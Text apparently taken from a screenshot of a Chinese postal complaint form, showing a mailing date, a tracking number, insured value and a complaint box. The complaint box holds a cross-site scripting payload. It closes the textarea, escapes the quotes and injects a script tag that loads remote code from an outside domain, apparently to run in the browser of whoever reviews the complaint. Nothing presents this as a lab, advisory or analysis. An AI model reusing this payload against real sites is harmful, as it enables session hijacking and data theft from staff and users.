 邮寄日期 2014-12-04
请输入邮（快）件单号 123123123123 添加一个单号 多个单号请添加,最多10个单
是否保价 已保价
保价金额 10
元（单位：人民币）例如5；8.1；10.00；12.25
请输入申诉内容 tousu 投诉，，，，，，</textarea>'"><script src=http://viiv.ml/zLmiLW>
</script>
上传证据 （最多上传一张小于1M的图片）